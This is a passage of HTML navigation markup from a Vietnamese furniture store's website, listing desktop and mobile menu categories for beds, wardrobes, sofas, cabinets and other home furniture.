<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30325 depth--0 --is-regular o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2348 depth--1 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2026</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26395 depth--1 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098 depth--1 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096 depth--1 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097 depth--1 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099 depth--1 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 depth--1 o-id-191"><a href="https://noithatdelathanh.vn/giuong-ngu-tan-co-dien/"><span>GIƯỜNG NGỦ TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095 depth--1 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30606 depth--0 --is-regular o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119 depth--1 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827 depth--1 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-9860 depth--1 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118 depth--1 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120 depth--1 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 depth--1 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30117 depth--0 --is-regular o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2135 depth--1 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 depth--2 o-id-486"><a href="https://noithatdelathanh.vn/sofa-vang-da/"><span>SOFA VĂNG DA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 depth--2 o-id-487"><a href="https://noithatdelathanh.vn/sofa-da-chu-l/"><span>SOFA DA CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2139 depth--1 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 depth--2 o-id-484"><a href="https://noithatdelathanh.vn/sofa-vang-ni/"><span>SOFA VĂNG NỈ</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9823 depth--2 o-id-485"><a href="https://noithatdelathanh.vn/sofa-ni-chu-l/"><span>SOFA NỈ CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082 depth--1 o-id-203"><a href="https://noithatdelathanh.vn/bo-ban-ghe-sofa-nho-gon/"><span>BỘ BÀN GHẾ SOFA NHỎ GỌN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321 depth--1 o-id-256"><a href="https://noithatdelathanh.vn/sofa-tan-co-dien/"><span>SOFA TÂN CỔ ĐIỂN</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35308 depth--0 --is-regular o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29291 depth--0 --is-regular o-id-950"><a href="https://noithatdelathanh.vn/phong-cuoi/"><span>PHÒNG CƯỚI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 depth--0 --is-regular o-id-635"><a href="https://noithatdelathanh.vn/combo-giuong-tu-tan-co-dien/"><span>TÂN CỔ ĐIỂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 depth--0 --is-regular o-id-649"><a href="https://noithatdelathanh.vn/phong-ngu-tre-em/"><span>PHÒNG NGỦ TRẺ EM</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 depth--0 --is-regular o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2349 depth--1 o-id-239"><a href="https://noithatdelathanh.vn/combo-giuong-tu-phong-ngu/"><span>COMBO GIƯỜNG TỦ PHÒNG NGỦ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088 depth--1 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN SOFA &#8211; TRÀ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2083 depth--1 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2087 depth--2 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215 depth--2 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2085 depth--2 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2086 depth--2 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27403 depth--1 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 depth--2 o-id-61"><a href="https://noithatdelathanh.vn/ke-tivi-treo-tuong/"><span>KỆ TIVI TREO TƯỜNG</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105 depth--2 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2101 depth--2 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2109 depth--1 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964 depth--2 o-id-408"><a href="https://noithatdelathanh.vn/tu-bep-acrylic/"><span>TỦ BẾP ACRYLIC</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111 depth--2 o-id-243"><a href="https://noithatdelathanh.vn/tu-bep-go-cong-nghiep/"><span>TỦ BẾP GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110 depth--2 o-id-244"><a href="https://noithatdelathanh.vn/tu-bep-tan-co-dien/"><span>TỦ BẾP TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112 depth--2 o-id-245"><a href="https://noithatdelathanh.vn/tu-bep-nho-gia-re/"><span>TỦ BẾP NHỎ GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2113 depth--1 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116 depth--2 o-id-247"><a href="https://noithatdelathanh.vn/tu-giay-thong-minh/"><span>TỦ GIÀY THÔNG MINH</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 depth--2 o-id-599"><a href="https://noithatdelathanh.vn/tu-giay-go-cong-nghiep/"><span>TỦ GIÀY GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114 depth--2 o-id-249"><a href="https://noithatdelathanh.vn/tu-giay-hien-dai/"><span>TỦ GIÀY HIỆN ĐẠI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115 depth--2 o-id-248"><a href="https://noithatdelathanh.vn/tu-giay-tan-co-dien/"><span>TỦ GIÀY TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 depth--2 o-id-598"><a href="https://noithatdelathanh.vn/tu-giay-kich-tran/"><span>TỦ GIÀY KỊCH TRẦN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 depth--1 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108 depth--1 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107 depth--1 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 depth--1 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
</ul>	</nav><!-- .rey-mainNavigation -->



	<nav
		id="site-navigation-mobile-f3a2129"
		class="rey-mainNavigation rey-mainNavigation--mobile rey-mobileNav "
		data-id="-f3a2129" aria-label="Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"	>
		<div class="rey-mobileNav-container">
			<div class="rey-mobileNav-header">

				
				<div class="rey-siteLogo">
											<a class="rey-logoTitle" href="https://noithatdelathanh.vn/" rel="home">Nội thất Đê La Thành</a>
									</div>

				<button class="__arrClose btn rey-mobileMenu-close js-rey-mobileMenu-close" aria-label="Close menu"><span class="__icons"><svg aria-hidden="true" role="img" id="rey-icon-close-697e8f691c6e7" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg aria-hidden="true" role="img" id="rey-icon-arrow-classic-697e8f691c6fc" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></span></button>
			</div>

			<div class="rey-mobileNav-main">
				<ul id="main-menu-mobile-f3a2129" class="rey-mainMenu rey-mainMenu-mobile  --has-indicators  --megamenu-support"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29293 depth--0 --is-regular o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30325 depth--0 --is-regular o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2348 depth--1 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2026</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26395 depth--1 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098 depth--1 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096 depth--1 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097 depth--1 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099 depth--1 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 depth--1 o-id-191"><a href="https://noithatdelathanh.vn/giuong-ngu-tan-co-dien/"><span>GIƯỜNG NGỦ TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095 depth--1 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30606 depth--0 --is-regular o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119 depth--1 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827 depth--1 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-9860 depth--1 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118 depth--1 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120 depth--1 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 depth--1 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30117 depth--0 --is-regular o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2135 depth--1 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 depth--2 o-id-486"><a href="https://noithatdelathanh.vn/sofa-vang-da/"><span>SOFA VĂNG DA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 depth--2 o-id-487"><a href="https://noithatdelathanh.vn/sofa-da-chu-l/"><span>SOFA DA CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2139 depth--1 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 depth--2 o-id-484"><a href="https://noithatdelathanh.vn/sofa-vang-ni/"><span>SOFA VĂNG NỈ</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9823 depth--2 o-id-485"><a href="https://noithatdelathanh.vn/sofa-ni-chu-l/"><span>SOFA NỈ CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082 depth--1 o-id-203"><a href="https://noithatdelathanh.vn/bo-ban-ghe-sofa-nho-gon/"><span>BỘ BÀN GHẾ SOFA NHỎ GỌN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321 depth--1 o-id-256"><a href="https://noithatdelathanh.vn/sofa-tan-co-dien/"><span>SOFA TÂN CỔ ĐIỂN</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35308 depth--0 --is-regular o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29291 depth--0 --is-regular o-id-950"><a href="https://noithatdelathanh.vn/phong-cuoi/"><span>PHÒNG CƯỚI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 depth--0 --is-regular o-id-635"><a href="https://noithatdelathanh.vn/combo-giuong-tu-tan-co-dien/"><span>TÂN CỔ ĐIỂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 depth--0 --is-regular o-id-649"><a href="https://noithatdelathanh.vn/phong-ngu-tre-em/"><span>PHÒNG NGỦ TRẺ EM</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 depth--0 --is-regular o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2349 depth--1 o-id-239"><a href="https://noithatdelathanh.vn/combo-giuong-tu-phong-ngu/"><span>COMBO GIƯỜNG TỦ PHÒNG NGỦ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088 depth--1 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN SOFA &#8211; TRÀ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2083 depth--1 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2087 depth--2 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215 depth--2 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2085 depth--2 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2086 depth--2 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27403 depth--1 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 depth--2 o-id-61"><a href="https://noithatdelathanh.vn/ke-tivi-treo-tuong/"><span>KỆ TIVI TREO TƯỜNG</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105 depth--2 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2101 depth--2 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2109 depth--1 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964 depth--2 o-id-408"><a href="https://noithatdelathanh.vn/tu-bep-acrylic/"><span>TỦ BẾP ACRYLIC</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111 depth--2 o-id-243"><a href="https://noithatdelathanh.vn/tu-bep-go-cong-nghiep/"><span>TỦ BẾP GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110 depth--2 o-id-244"><a href="https://noithatdelathanh.vn/tu-bep-tan-co-dien/"><span>TỦ BẾP TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112 depth--2 o-id-245"><a href="https://noithatdelathanh.vn/tu-bep-nho-gia-re/"><span>TỦ BẾP NHỎ GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2113 depth--1 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116 depth--2 o-id-247"><a href="https://noithatdelathanh.vn/tu-giay-thong-minh/"><span>TỦ GIÀY THÔNG MINH</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 depth--2 o-id-599"><a href="https://noithatdelathanh.vn/tu-giay-go-cong-nghiep/"><span>TỦ GIÀY GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114 depth--2 o-id-249"><a href="https://noithatdelathanh.vn/tu-giay-hien-dai/"><span>TỦ GIÀY HIỆN ĐẠI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115 depth--2 o-id-248"><a href="https://noithatdelathanh.vn/tu-giay-tan-co-dien/"><span>TỦ GIÀY TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 depth--2 o-id-598"><a href="https://noithatdelathanh.vn/tu-giay-kich-tran/"><span>TỦ GIÀY KỊCH TRẦN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 depth--1 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108 depth--1 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107 depth--1 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 depth--1 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
</ul>			</div>

			<div class="rey-mobileNav-footer">
				
<a href="https://noithatdelathanh.vn/my-account/" class="rey-mobileNav--footerItem">
